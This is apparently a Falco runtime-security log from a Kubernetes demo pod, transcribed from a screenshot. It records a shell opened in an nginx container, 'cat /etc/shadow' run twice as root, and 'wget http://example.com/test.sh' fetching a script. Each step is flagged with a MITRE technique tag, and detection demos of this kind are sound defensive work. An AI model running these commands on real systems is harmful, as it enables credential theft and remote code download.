 Logs_falco.log
Archivo Editar Ver
{"hostname":"worker01","output":"07:22:01.048882383: Notice A shell was spawned in a container with an attached terminal | evt_type=execve user=root user_uid=0 user_loginuid=-1
process=bash proc_exepath=/usr/bin/bash parent=containerd-shim command=bash terminal=34816 exe_flags=EXE_WRITABLE|EXE_LOWER_LAYER container_id=71614f2a8783 container_name=demo-pod
container_image_repository=docker.io/library/nginx container_image_tag=latest k8s_pod_name=demo-pod
k8s_ns_name=default","output_fields":{"container.id":"71614f2a8783","container.image.repository":"docker.io/library/nginx","container.image.tag":"latest","container.name":"demo-
pod","evt.arg.flags":"EXE_WRITABLE|EXE_LOWER_LAYER","evt.time":1773904921048882383,"evt.type":"execve","k8s.ns.name":"default","k8s.pod.name":"demo-
pod","proc.cmdline":"bash","proc.exepath":"/usr/bin/bash","proc.name":"bash","proc.pname":"containerd-
shim","proc.tty":34816,"user.loginuid":-1,"user.name":"root","user.uid":0},"priority":"Notice","rule":"Terminal shell in
container","source":"syscall","tags":["T1059","container","maturity_stable","mitre_execution","shell"],"time":"2026-03-19T07:22:01.048882383Z"}
{"hostname":"worker01","output":"07:22:10.700409904: Warning Sensitive file opened for reading by non-trusted program | file=/etc/shadow gparent=containerd-shim ggparent=systemd
gggparent=<NA> evt_type=openat user=root user_uid=0 user_loginuid=-1 process=cat proc_exepath=/usr/bin/cat parent=bash command=cat /etc/shadow terminal=34816 container_id=
71614f2a8783 container_name=demo-pod container_image_repository=docker.io/library/nginx container_image_tag=latest k8s_pod_name=demo-pod
k8s_ns_name=default","output_fields":{"container.id":"71614f2a8783","container.image.repository":"docker.io/library/nginx","container.image.tag":"latest","container.name":"demo-
pod","evt.time":1773904930700409904,"evt.type":"openat","fd.name":"/etc/shadow","k8s.ns.name":"default","k8s.pod.name":"demo-pod","proc.aname[2]":"containerd-
shim","proc.aname[3]":"systemd","proc.aname[4]":null,"proc.cmdline":"cat
/etc/shadow","proc.exepath":"/usr/bin/cat","proc.name":"cat","proc.pname":"bash","proc.tty":34816,"user.loginuid":-1,"user.name":"root","user.uid":0},"priority":"Warning","rule":"
Read sensitive file
untrusted","source":"syscall","tags":["T1555","container","filesystem","host","maturity_stable","mitre_credential_access"],"time":"2026-03-19T07:22:10.700409904Z"}
{"hostname":"worker01","output":"07:24:43.325637446: Notice A shell was spawned in a container with an attached terminal | evt_type=execve user=root user_uid=0 user_loginuid=-1
process=bash proc_exepath=/usr/bin/bash parent=containerd-shim command=bash terminal=34817 exe_flags=EXE_WRITABLE|EXE_LOWER_LAYER container_id=71614f2a8783 container_name=demo-pod
container_image_repository=docker.io/library/nginx container_image_tag=latest k8s_pod_name=demo-pod
k8s_ns_name=default","output_fields":{"container.id":"71614f2a8783","container.image.repository":"docker.io/library/nginx","container.image.tag":"latest","container.name":"demo-
pod","evt.arg.flags":"EXE_WRITABLE|EXE_LOWER_LAYER","evt.time":1773905083325637446,"evt.type":"execve","k8s.ns.name":"default","k8s.pod.name":"demo-
pod","proc.cmdline":"bash","proc.exepath":"/usr/bin/bash","proc.name":"bash","proc.pname":"containerd-
shim","proc.tty":34817,"user.loginuid":-1,"user.name":"root","user.uid":0},"priority":"Notice","rule":"Terminal shell in
container","source":"syscall","tags":["T1059","container","maturity_stable","mitre_execution","shell"],"time":"2026-03-19T07:24:43.325637446Z"}
{"hostname":"worker01","output":"07:24:50.488494621: Warning Sensitive file opened for reading by non-trusted program | file=/etc/shadow gparent=containerd-shim ggparent=systemd
gggparent=<NA> evt_type=openat user=root user_uid=0 user_loginuid=-1 process=cat proc_exepath=/usr/bin/cat parent=bash command=cat /etc/shadow terminal=34817 container_id=
71614f2a8783 container_name=demo-pod container_image_repository=docker.io/library/nginx container_image_tag=latest k8s_pod_name=demo-pod
k8s_ns_name=default","output_fields":{"container.id":"71614f2a8783","container.image.repository":"docker.io/library/nginx","container.image.tag":"latest","container.name":"demo-
pod","evt.time":1773905090488494621,"evt.type":"openat","fd.name":"/etc/shadow","k8s.ns.name":"default","k8s.pod.name":"demo-pod","proc.aname[2]":"containerd-
shim","proc.aname[3]":"systemd","proc.aname[4]":null,"proc.cmdline":"cat
/etc/shadow","proc.exepath":"/usr/bin/cat","proc.name":"cat","proc.pname":"bash","proc.tty":34817,"user.loginuid":-1,"user.name":"root","user.uid":0},"priority":"Warning","rule":"
Read sensitive file
untrusted","source":"syscall","tags":["T1555","container","filesystem","host","maturity_stable","mitre_credential_access"],"time":"2026-03-19T07:24:50.488494621Z"}
{"hostname":"worker01","output":"07:25:05.330295872: Critical Executing binary not part of base image | proc_exe=wget proc_sname=bash gparent=containerd-shim proc_exe_ino_ctime=
1773903760871934242 proc_exe_ino_mtime=1741415006000000000 proc_exe_ino_ctime_duration_proc_start=1344457558751 proc_cwd=/ container_start_ts=1773899983372035489 evt_type=execve
user=root user_uid=0 user_loginuid=-1 process=wget proc_exepath=/usr/bin/wget parent=bash command=wget http://example.com/test.sh terminal=34817
exe_flags=EXE_WRITABLE|EXE_UPPER_LAYER container_id=71614f2a8783 container_name=demo-pod container_image_repository=docker.io/library/nginx container_image_tag=latest
k8s_pod_name=demo-pod
k8s_ns_name=default","output_fields":{"container.id":"71614f2a8783","container.image.repository":"docker.io/library/nginx","container.image.tag":"latest","container.name":"demo-
pod","container.start_ts":1773899983372035489,"evt.arg.flags":"EXE_WRITABLE|EXE_UPPER_LAYER","evt.time":1773905105330295872,"evt.type":"execve","k8s.ns.name":"default","k8s.pod.na
me":"demo-pod","proc.aname[2]":"containerd-shim","proc.cmdline":"wget
http://example.com/test.sh","proc.cwd":"/","proc.exe":"wget","proc.exe_ino.ctime":1773903760871934242,"proc.exe_ino.ctime_duration_proc_start":1344457558751,"proc.exe_ino.mtime":1
741415006000000000,"proc.exepath":"/usr/bin/wget","proc.name":"wget","proc.pname":"bash","proc.sname":"bash","proc.tty":34817,"user.loginuid":-1,"user.name":"root","user.uid":0},"
priority":"Critical","rule":"Drop and execute new binary in container","source":"syscall","tags":["PCI_DSS_
11.5.1","TA0003","container","maturity_stable","mitre_persistence","process"],"time":"2026-03-19T07:25:05.330295872Z"}
Ln 1, Col 1 6.511 caracteres. Texto sin formato 100% Windows (CRLF) UTF-8